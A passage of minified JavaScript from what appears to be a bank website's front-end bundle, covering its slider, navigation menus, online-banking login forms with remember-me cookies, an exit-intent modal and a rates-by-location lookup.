t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.HeroSlickSlider=void 0;n.HeroSlickSlider=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(".hero-slick-slider.home-slider .slick-slider").length&&($(".hero-slick-slider.home-slider .slick-slider").slick({autoplay:!0,autoplaySpeed:8e3,speed:700,swipeToSlide:!1,arrows:!0,fade:!0,dots:!0,pauseOnHover:!1,appendDots:".dotsWrapper",infinite:!0,slidesToShow:1,slidesToScroll:1,prevArrow:'\n\t\t\t\t\t<button type="button" class="prev" aria-label="Previous">\n\t\t\t\t\t\t<img src="/ResourcePackages/ST/library/img/arrowLeft.png" alt="Previous arrow">\n\t\t\t\t\t</button>\n\t\t\t\t',nextArrow:'\n\t\t\t\t\t<button type="button" class="next" aria-label="Next">\n\t\t\t\t\t\t<img src="/ResourcePackages/ST/library/img/arrowRight.png" alt="Next arrow">\n\t\t\t\t\t</button>\n\t\t\t\t',responsive:[{breakpoint:968,settings:{slidesToShow:1}}]}),$(document).on("click",".hero-slick-slider .pausePlayBtn",function(){$(this).hasClass("playing")?($(".hero-slick-slider .slick-slider").slick("slickPause"),$(this).toggleClass("playing paused").find("svg").removeClass("fa-pause").addClass("fa-play")):($(".hero-slick-slider .slick-slider").slick("slickPlay"),$(this).toggleClass("playing paused").find("svg").removeClass("fa-play").addClass("fa-pause"))}))}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],21:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.IframeResizer=void 0;n.IframeResizer=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.iframes=$("iframe"),this.iframes.length&&this.init()},(t=[{key:"init",value:function(){iFrameResize({log:!1},"iframe")}}])&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],22:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Menu=void 0;n.Menu=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){function e(){$(".mobileMenu").slideDown(300,function(){$("body").addClass("nav-open"),$(".toggleMobileMenu").find("svg").removeClass("fa-bars").addClass("fa-times"),$(".toggleMobileMenu").find("i").removeClass("fa-bars").addClass("fa-times"),$(".openMenu").text("Close"),$(".mobileLoginWrapper").hide(),$(".mobileLogin.item .fas").addClass("fa-user-lock").removeClass("fa-times"),$(".mobileLogin.item span").text("Login"),$("body").removeClass("login-open"),$(".mobileLogin.item").removeClass("loginOpen")})}function t(){$(".mobileMenu").slideUp(300,function(){$("body").removeClass("nav-open"),$(".toggleMobileMenu").find("svg").removeClass("fa-times").addClass("fa-bars"),$(".toggleMobileMenu").find("i").removeClass("fa-times").addClass("fa-bars"),$(".openMenu").text("Menu")})}function n(){$(".mainMenu li.hasUL > a").off().on("hover",function(){var e=$(this).closest("li");e.siblings("li").removeClass("active").find("ul"),e.toggleClass("active")}),$(".mainMenu li > a").off().on("focus",function(){var e=$(this).closest("li");e.siblings("li").removeClass("active").find("ul"),e.addClass("active")}),$(".mainMenu li.hasUL > a").off().on("mouseenter",function(){var e=$(this).closest("li");e.find("a>i.fas.active").removeClass("active"),e.find("a>i.fas").addClass("active")}),$(".mainMenu li.hasUL > a").off().on("mouseleave",function(){var e=$(this).closest("li");e.find("a>i.fas.active").removeClass("active"),e.find("a>i.fas").removeClass("active")}),$(document).click(function(e){$(e.target).closest(".mainMenu").length||$(".mainMenu li.active").removeClass("active")})}function o(){$(".mobileMenu .toggleSubmenu").off().on("click",function(){r($(this))}),$(".mobileMenu .toggleSubmenu").keypress(function(){13==event.which&&r($(this))})}function r(e){var t=e.closest("li");t.hasClass("active")?(t.removeClass("active").children("ul").slideUp(),e.find("svg").removeClass("fa-caret-up").addClass("fa-caret-down"),e.find("i").removeClass("fa-caret-up").addClass("fa-caret-down"),t.hasClass("tier1")&&($(".mobileMenu .tier1").find("li.active").removeClass("active"),$(".mobileMenu .tier1").find("li").find(".toggleSubmenu").find("svg").removeClass("fa-minus").addClass("fa-plus"))):(t.siblings("li").removeClass("active").find(".toggleSubmenu").find("svg").removeClass("fa-minus").addClass("fa-plus"),t.hasClass("tier1")&&($(".mobileMenu").addClass("submenu"),t.parent().addClass("activeSubMenu"),$(".mobileMenu .tier1").find("li.tier1").children(".menuItem").append('<span class="toggleBack" tabindex="0"><i class="fas fa-caret-left" title="Back to default mobile menu"></i>Back</span>'),$(".mobileMenu .tier1").find("li.active").removeClass("active"),$(".mobileMenu .tier1").find("li").find(".toggleSubmenu").find("svg").removeClass("fa-minus").addClass("fa-plus"),$(".mobileMenu .tier1").find("li").find(".toggleSubmenu").find("i").removeClass("fa-caret-up").addClass("fa-caret-down")),t.addClass("active").children("ul").addClass("active").slideDown(),e.find("svg").removeClass("fa-plus").addClass("fa-minus"),e.find("i").removeClass("fa-caret-right").addClass("fa-caret-up")),$(document).on("click",".toggleBack",function(){t.removeClass("active").children("ul").slideUp(),t.hasClass("tier1")&&($(".mobileMenu .tier1").find("li.active").removeClass("active").find("ul").slideUp(),$(".mobileMenu .tier1").find("li").find(".toggleSubmenu").find("i").removeClass("fa-caret-up").addClass("fa-caret-right")),$(".mobileMenu").removeClass("submenu"),$(".activeSubMenu").removeClass("activeSubMenu"),$(".toggleBack").hide()})}!function(){$(".mainMenu li").each(function(){$(this).children("ul").length&&$(this).addClass("hasUL")}),$(".mobileMenu li").each(function(){if($(this).children("ul").length){$(this).addClass("hasUL");var e=$(this).children("a").html();$(this).hasClass("tier2")?($(this).children("a").wrap('<div class="menuItem"></div>'),$(this).children(".menuItem").append('<span class="toggleSubmenu" tabindex="0"><i class="fas fa-caret-down" title="Toggle dropdown menu for '+e+'"></i></span>')):($(this).children("a").wrap('<div class="menuItem"></div>'),$(this).children(".menuItem").append('<span class="toggleSubmenu" tabindex="0"><i class="fas fa-caret-right" title="Toggle dropdown menu for '+e+'"></i></span>'))}}),$(".mobileMenu, .mainMenu").children("ul").addClass("tier1").children("li").addClass("tier1");var e=!1,t=1;do{var n=$(".mobileMenu ul.tier"+t+", .mainMenu ul.tier"+t).children("li.hasUL").children("ul");n.length>0?(e=!0,t++,n.addClass("tier"+t).children("li").addClass("tier"+t)):e=!1}while(e&&t<=10);$(".tier2.hasUL").each(function(){$(this).children(".menuItem").find(".fas").removeClass("fa-caret-right").addClass("fa-caret-down")}),$(".tier3.hasUL").each(function(){$(this).children(".menuItem").find(".fas").removeClass("fa-caret-right").addClass("fa-caret-down")})}(),$(window).outerWidth()>=1199?($("body").addClass("desktop"),n()):($("body").addClass("mobile"),o()),$(window).resize(function(){$(window).outerWidth()>=1199?$("body").hasClass("mobile")&&($("body").removeClass("mobile"),$("body").addClass("desktop"),n()):$("body").hasClass("desktop")&&($("body").removeClass("desktop"),$("body").addClass("mobile"),o())}),$(document).on("click",".toggleMobileMenu",function(){if($("body").hasClass("nav-open")){t();var n=$(this).children("img").attr("data-open");$(this).children("img").attr("src",n)}else{e();var o=$(this).children("img").attr("data-close");$(this).children("img").attr("src",o)}$(".mobileMenu .toggleMobileMenu").focus()}),$(".toggleMobileMenu").keypress(function(n){13==n.which&&(resetMenu(),$("body").hasClass("nav-open")?t():e(),$(".mobileMenu .toggleMobileMenu").focus())}),$(document).ready(function(){var e,t;document.querySelector("span[id^='personal-form-link']")&&(e=document.querySelector("span[id^='personal-form-link']").innerText),document.querySelector("span[id^='business-form-link']")&&(t=document.querySelector("span[id^='business-form-link']").innerText);var n=a("User-ID");n&&($("*[id^='personalUserId']").val(n),$('*[id^="personalRememberMe-"]').prop("checked",!0));var o=a("LoginID");o&&($('*[id^="businessUserId-"]').val(o),$('*[id^="businessRememberMe-"]').prop("checked",!0)),$(document).on("click",".st-dropdown",function(e){var t=e.target;t.classList.contains("st-dropdown-btn")?t.parentElement.classList.toggle("show"):t.classList.toggle("show")}),$(document).on("click",".st-dropdown-menu-item",function(n){var o=n.target,r=$(o).closest(".st-dropdown-menu"),i=o.attributes.value.value;if(void 0!==i){var a=$(o).closest("form[id^='online-banking-login']"),s=$(o).closest(".loginInner").find("div[id^='personalForm']"),l=s.find("*[id^='personalUserId']"),c=$(o).closest(".loginInner").find(".login-details .rememberMe"),u=$(o).closest(".loginInner").find("div[id^='personalLinks']"),d=$(o).closest(".loginInner").find("div[id^='businessForm']"),f=d.find("*[id^='businessUserId']"),p=$(o).closest(".loginInner").find(".login-details .rememberMe.rm2"),m=$(o).closest(".loginInner").find("div[id^='businessLinks']");"1"===i?(s.css("display",""),u.css("display",""),c.css("display",""),l.removeAttr("disabled"),f.attr("disabled","disabled"),d.css("display","none"),p.css("display","none"),m.css("display","none"),a.attr("action",e)):"2"===i&&(s.css("display","none"),u.css("display","none"),c.css("display","none"),l.attr("disabled","disabled"),f.removeAttr("disabled"),d.css("display",""),p.css("display",""),m.css("display",""),a.attr("action",t))}r.prev().text(o.innerText),$(".st-dropdown").attr("data-value",i),r.closest(".st-dropdown").removeClass("show")}),$(document).on("click",function(e){var t=e.target;t.classList.contains("st-dropdown")||t.classList.contains("st-dropdown-btn")||$(".st-dropdown.show").removeClass("show")});var r=window.location.href,i=$('[id^="online-banking-login-"]');function a(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "==r.charAt(0);)r=r.substring(1);if(-1!=r.indexOf(t))return r.substring(t.length,r.length)}return null}function s(e,t,n){var o="";if(n){var r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3),o="; expires="+r.toUTCString()}document.cookie=e+"="+(t||"")+o+"; secure; path=/"}function l(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"}i&&i.length>0&&i.each(function(n,o){if(~r.indexOf("business")||~r.indexOf("commercial"))$(o).find('[id^="personalForm-"]').css("display","none"),$(o).find('[id^="personalLinks-"]').css("display","none"),$(o).find('[id^="businessForm-"]').css("display",""),$(o).find('[id^="businessLinks-"]').css("display",""),$(o).find('[id^="businessUserId-"]').removeAttr("disabled"),$(o).find(".st-dropdown").attr("data-value","2"),$(o).find(".st-dropdown-btn").text($(o).find('.st-dropdown-menu-item[value="2"]').innerText),$(o).find(".st-dropdown-menu-item[value='2']").each(function(e,t){t.click()}),$(o).find('[id^="online-banking-login-"]').attr("action",t);else if(~r.indexOf("personal"))$(o).find('[id^="personalForm-"]').css("display",""),$(o).find('[id^="personalLinks-"]').css("display",""),$(o).find('[id^="businessForm-"]').css("display","none"),$(o).find('[id^="businessLinks-"]').css("display","none"),$(o).find('[id^="personalUserId-"]').removeAttr("disabled"),$(o).find(".st-dropdown").attr("data-value","1"),$(o).find(".st-dropdown-btn").text($(o).find('.st-dropdown-menu-item[value="1"]').innerText),$(o).find(".st-dropdown-menu-item[value='1']").each(function(e,t){t.click()}),$(o).find('[id^="online-banking-login-"]').attr("action",e);else{var i=o.closest("#desktopLogIn, #mobileLogIn");if(i){var a=$(i).find(".dropdown-toggle:first");a.on("click",function(){var e=a.parent().find(".accountDropdown .st-dropdown");e&&"0"==e[0].dataset.value&&setTimeout(function(){e[0].classList.toggle("show")},20)})}}}),$(".loginWrapper :checkbox").on("click",function(e){var t=e.target;e.target.value;var n=$(t).closest(".loginInner").find("div[id^='personalForm']"),o=n.find("*[id^='personalUserId']").val(),r=$(t).closest(".loginInner").find("div[id^='businessForm']"),i=r.find("*[id^='businessUserId']").val();$(r).parent().find('[id^="businessRememberMe-"]').is(":checked")?s("LoginID",i,365):(l("LoginID"),$('[id^="businessUserId-"]').val("")),$(n).parent().find('[id^="personalRememberMe-"]').is(":checked")?s("User-ID",o,365):(l("User-ID"),$('[id^="personalUserId-"]').val(""))}),$(".loginWrapper .login").keypress(function(){var e=$(event.target);13!=event.which||e.is(":button")||$(this).find(".submitButton").trigger("click")}),$('[id^="personalUserId-"]').on("input",function(e){$("*[id^='personalUserId']").val()?$('[id^="personalUserIdValidationMessage"]').hide():$('[id^="personalUserIdValidationMessage"]').show()}),$('[id^="businessUserId-"]').on("input",function(e){$("*[id^='businessUserId']").val()?$('[id^="businessUserIdValidationMessage"]').hide():$('[id^="businessUserIdValidationMessage"]').show()}),$(".loginWrapper .submitButton").on("click",function(e){e.preventDefault();var t=e.target,n=e.target.value;if("Personal"===n){var o=$(t).closest(".loginInner").find("div[id^='personalForm']"),r=o.find("*[id^='personalUserId']").val();if(r){o.find("*[id^='personalUserIdValidationMessage']").hide();var i=document.createElement("form");i.setAttribute("name","login"),i.method="post";var a=document.createElement("input");if(a.setAttribute("type","text"),a.setAttribute("name","user_id"),a.setAttribute("value",r),a.style.display="none",i.action=document.querySelector("span[id^='personal-form-link']").innerHTML?document.querySelector("span[id^='personal-form-link']").innerHTML:"https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/uux.aspx#/login",$(o).parent().find('[id^="personalRememberMe-"]').is(":checked")?s("User-ID",r,365):l("User-ID"),i.appendChild(a),b=q2_collect()){(h=Object.keys(b)).length>6&&(b["X-QjzEsqAu-a"]=b["X-QjzEsqAu-a"]+b["X-QjzEsqAu-a0"]);for(var c=0;c<h.length;c++){var u=b[w=h[c]];if(!w.endsWith("-a0")){var d=document.createElement("input");d.setAttribute("type","text"),d.setAttribute("name",w),d.setAttribute("value",u),d.style.display="none",i.appendChild(d)}}}var f=window.open("about:blank");f.document.write(i.outerHTML),f.document.forms[0].submit()}else o.find("*[id^='personalUserIdValidationMessage']").show()}else if("Business"===n){var p=$(t).closest(".loginInner").find("div[id^='businessForm']"),m=p.find("*[id^='businessUserId']").val();if(m){p.find("*[id^='businessUserIdValidationMessage']").hide();var y=document.createElement("form");y.method="post";var b,h,v=document.querySelector("span[id^='business-form-link']").innerHTML?document.querySelector("span[id^='business-form-link']").innerHTML:"https://secure.firstmerchants.com/firstmerchantsbankonlinebanking/uux.aspx#/login",g=document.createElement("input");if(g.setAttribute("type","text"),g.setAttribute("name","user_id"),g.setAttribute("value",m),g.style.display="none",b=q2_collect())for((h=Object.keys(b)).length>6&&(b["X-QjzEsqAu-a"]=b["X-QjzEsqAu-a"]+b["X-QjzEsqAu-a0"]),c=0;c<h.length;c++){var w;if(u=b[w=h[c]],!w.endsWith("-a0")){var S=document.createElement("input");S.setAttribute("type","text"),S.setAttribute("name",w),S.setAttribute("value",u),S.style.display="none",y.appendChild(S)}}y.action=v,$(p).parent().find('[id^="businessRememberMe-"]').is(":checked")?s("LoginID",m,365):l("LoginID"),y.appendChild(g);var k=window.open("about:blank");k.document.write(y.outerHTML),k.document.forms[0].submit()}else p.find("*[id^='businessUserIdValidationMessage']").show()}else console.error("An unknown exception has occurred.")})})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],23:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.MobileKiosk=void 0;n.MobileKiosk=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){function e(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}function t(e){var t=$("#p_loginid").val();document.cookie="User-ID="+t+";expires="+e.toGMTString()+";secure;",document.cookie="login_tab=personal;expires="+e.toGMTString()+";secure;"}function n(e){var t=$("#b_loginid").val();document.cookie="LoginID="+t+";expires="+e.toGMTString()+";secure;",document.cookie="login_tab=business;expires="+e.toGMTString()+";secure;"}$(".personal-toggle").click(function(){$(".business-login").hasClass("active")&&$(".business-login").removeClass("active"),$(".personal-login").addClass("active")}),$(".business-toggle").click(function(){$(".personal-login").hasClass("active")&&$(".personal-login").removeClass("active"),$(".business-login").addClass("active")}),window.location.href.indexOf("business")>-1&&($(".personal-login").hasClass("active")&&$(".personal-login").removeClass("active"),$(".business-login").addClass("active"));var o=e("User-ID"),r=e("login_tab"),i=e("LoginID"),a=new Date;a.setTime(a.getTime()+2592e6),""==r||""==o&&""==i||("business"==r?($(".business-login").addClass("active"),$(".personal-login").removeClass("active"),$('input[name="login_remember"]').prop("checked",!0),$("#b_loginid").val(i)):($('input[name="login_remember"]').prop("checked",!0),$("#p_loginid").val(o))),$('input[name="login_remember"]').click(function(){$(this).is(":checked")?$(".personal-login").hasClass("active")?t(a):n(a):(document.cookie="User-ID=; expires=Thu, 01 Jan 1970 00:00:00 UTC",document.cookie="login_tab=; expires=Thu, 01 Jan 1970 00:00:00 UTC",document.cookie="CompanyID=; expires=Thu, 01 Jan 1970 00:00:00 UTC",document.cookie="LoginID=; expires=Thu, 01 Jan 1970 00:00:00 UTC")}),$('form[name="p_login"]').submit(function(){$('input[name="login_remember"]').is(":checked")&&t(a)}),$('form[name="b_login"]').submit(function(){$('input[name="login_remember"]').is(":checked")&&n(a)})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],24:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Login=void 0;n.Login=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(".mobileLogin.item").click(function(e){e.preventDefault(),$("body").hasClass("nav-open")&&($(".mobileMenu").hide(),$("body").removeClass("nav-open"),$(".toggleMobileMenu").find("svg").removeClass("fa-times").addClass("fa-bars"),$(".toggleMobileMenu").find("i").removeClass("fa-times").addClass("fa-bars"),$(".openMenu").text("Menu")),$(this).hasClass("loginOpen")?($(this).removeClass("loginOpen"),$(this).find("span").text("Login"),$(this).find(".fas").addClass("fa-user-lock").removeClass("fa-times"),$(".mobileLoginWrapper").slideToggle(),$("body").removeClass("login-open")):($(this).addClass("loginOpen"),$(this).find("span").text("Close"),$(this).find(".fas").removeClass("fa-user-lock").addClass("fa-times"),$(".mobileLoginWrapper").slideToggle(),$("body").addClass("login-open"))})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],25:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.ModalSpeedbump=void 0;n.ModalSpeedbump=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){var e=new bootstrap.Modal(document.querySelector(".modal-speedbump-form")),t=$("#Modal-display-button").attr("page-id"),n=JSON.parse(localStorage.getItem("modal-tracker"))||{},o=0,r=$(".modal-speedbump-form").attr("data-duration"),i=[];r&&""!==r&&(i=r.split("-"));var a=$(".modal-speedbump-form").attr("data-exit");""===a&&(a="1");var s=parseInt($(".modal-speedbump-form").attr("data-exit-delay"))||0,l=!1;setTimeout(function(){l=!0},1e3*s);var c=$(".modal-speedbump-form").find(".btn-link");function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;if("none"!=$(".modal-speedbump-form").css("display")||"exit"==t&&o>parseInt(a))return!1;"duration"==t?($(".modal-title").text($("#hidDurationTitle").val()),$(".modal-detail-text").html($("#hidDurationDescription").val()),$(".duration-hide").closest(".form-group").hide(),$(".exit-hide").closest(".form-group").show(),$(".duration-hide").find(":input").each(function(e){$(this).prop("required")&&$(this).val("NA")}),$(".exit-hide").find(":input").each(function(e){$(this).prop("required")&&$(this).val("")})):($(".modal-title").text($("#hidExitTitle").val()),$(".modal-detail-text").html($("#hidExitDescription").val()),$(".duration-hide").closest(".form-group").show(),$(".exit-hide").closest(".form-group").hide(),$(".exit-hide").find(":input").each(function(e){$(this).prop("required")&&$(this).val("NA")}),$(".duration-hide").find(":input").each(function(e){$(this).prop("required")&&$(this).val("")})),e.show(),$(document).off("mouseleave")}function d(e){setTimeout(function(){!1!==n[t]&&null!=n[t]||u("duration")},1e3*e)}if($(".modal-speedbump-form").find(".modal-submit-btn .form-group").append(c),a&&""!=a&&$(".modal-speedbump-form").on("hidden.bs.modal",function(e){if(o++,!1!==n[t]&&null!=n[t])return!1;$(document).mouseleave(function(e){if(!(l&&e.clientY<=0))return!1;u("exit")})}),$(".ConversionPoint").on("click",function(){n[t]=!0,localStorage.setItem("modal-tracker",JSON.stringify(n)),$(document).off("mouseleave")}),i&&i.length>0)for(x=0;x<i.length;x++)d(parseInt(i[x]));if(a&&""!=a){if(0!=n[t]&&null!=n[t])return!1;$(document).mouseleave(function(e){if(!(l&&e.clientY<=0))return!1;o++,u("exit")})}}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],26:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Rates=void 0;n.Rates=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(document).on("click",".rates .jumpTo a",function(e){var t=$(this).attr("href");$("html, body").animate({scrollTop:$(t).offset().top},2e3)}),$(window).on("load",function(){var e=window.location.href.split("#")[1];e&&$("#"+e).length&&$("html,body").animate({scrollTop:$("#"+e).offset().top},2e3)})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],27:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.RatesNearby=void 0;var o=e("../utils/geolocation-helpers");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function s(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,c(o.key),o)}}function c(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}n.RatesNearby=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.ratesNearby=Array.from(document.querySelectorAll(".rates-nearby")),this.init()},(t=[{key:"init",value:function(){var e=this;this.ratesNearby.forEach(function(t){var n=t.querySelector("form"),r=t.querySelector(".use-location"),i=t.querySelector(".btn-print"),s=Array.from(t.querySelectorAll(".btn-reset")),l=document.createElement("img");l.setAttribute("src","/ResourcePackages/ST/library/img/first-merchants-logo.jpg"),l.setAttribute("role","img"),l.setAttribute("aria-label","First Merchant's Banking Logo"),l.classList.add("print-logo");var c=document.createElement("img");c.setAttribute("src","/ResourcePackages/ST/library/img/equal_housing_lender.png"),c.setAttribute("role","img"),c.setAttribute("aria-label","Equal Housing Lender"),c.classList.add("print-housing");var u=document.createElement("img");u.setAttribute("src","/ResourcePackages/ST/library/img/fdic.png"),u.setAttribute("role","img"),u.setAttribute("aria-label","First Merchant's Banking Logo"),u.classList.add("print-fdic"),t.querySelector(".results").insertBefore(l,t.querySelector(".results-header")),t.querySelector(".results").insertBefore(c,t.querySelector(".results-header")),t.querySelector(".results").insertBefore(u,t.querySelector(".results-header")),n.addEventListener("submit",function(o){o.preventDefault(),t.querySelector(".results").classList.remove("d-none");var r=Object.fromEntries(new FormData(n));e.findRates(r,t)}),r.addEventListener("click",function(r){r.preventDefault(),t.querySelector(".results").classList.remove("d-none"),o.GeolocationHelpers.getCoordinates().then(function(r){var i=r;o.GeolocationHelpers.getZipCode(i).then(function(o){var r=Object.fromEntries(new FormData(n));e.findRates(a(a({},r),{},{Zip:o}),t)})}).catch(function(n){var o=document.createElement("div");o.classList.add("results-content"),o.classList.add("api-error");var r="";r=n.code==n.PERMISSION_DENIED?"In order to support reverse geolocation, you must enable location services in your browser. Please try again once you have done so.":"The current browser does not support reverse geolocation. Please use a modern browser or direct ZIP input.",console.error("ratesNearby.js: ".concat(r)),o.innerHTML='\n\t\t\t\t\t\t\t<div class="results">\n\t\t\t\t\t\t\t\t<div class="no-results">\n\t\t\t\t\t\t\t\t\t<svg xmlns="http://www.w3.org/2000/svg" width="47.169" height="41.969" viewBox="0 0 47.169 